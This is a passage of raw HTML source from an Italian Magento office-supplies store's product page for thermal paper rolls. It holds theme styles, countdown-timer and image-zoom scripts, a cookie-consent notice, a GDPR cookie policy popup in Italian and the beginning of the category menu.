.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script><meta property="og:type" content="product" /><meta property="og:title" content="Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc." /><meta property="og:image" content="https://convenienzaufficio.it/media/catalog/product/cache/94ed23a434181b62038fd6ef162cff35/9/3/93448.jpg" /><meta property="og:description" content="5740P" /><meta property="og:url" content="https://convenienzaufficio.it/catalog/product/view/id/27385/" /> <meta property="product:price:amount" content="5.94"/> <meta property="product:price:currency" content="EUR"/><script type="text/javascript"> require([ 'jquery', 'magepow/elevatezoom', ], function($){ "use strict"; if( $(window).width() < 768 ) return; var options = {"enabled":1,"responsive":"false","scrollZoom":"true","zIndex":999,"imageCrossfade":"false","loadingIcon":"false","cursor":"default","borderSize":1,"borderColour":"#666","easing":"false","easingType":"zoomdefault","easingDuration":2000,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4}; $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>'); $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) { $('.zoomContainer').remove(); if(event.type == 'fotorama:fullscreenenter') return; if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return; var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img'); if(!img.length) return; var defaults = { zoomWindowWidth : img.width(), zoomWindowHeight: img.height() }; var settings = $.extend(defaults, options); if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full); img.elevateZoom(settings); }); });
</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class=" loading_img widescreen catalog-product-view product- page-layout-1column"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD 